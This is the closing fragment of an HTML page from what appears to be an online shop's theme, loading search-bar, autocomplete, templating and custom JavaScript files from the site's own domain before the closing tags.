  <script type="text/javascript" src="https://verttigeguyane.com/modules/eagersearchbar/views/js/jquery.autocomplete.min.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/themes/footwear/modules/eagersearchbar/views/js/eagersearchbar.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/modules/eagersearchbar/views/js/hogan-3.0.1.js" ></script>
  <script type="text/javascript" src="https://verttigeguyane.com/themes/footwear/assets/js/custom.js" ></script>


    

    
      
    
  </body>

</html>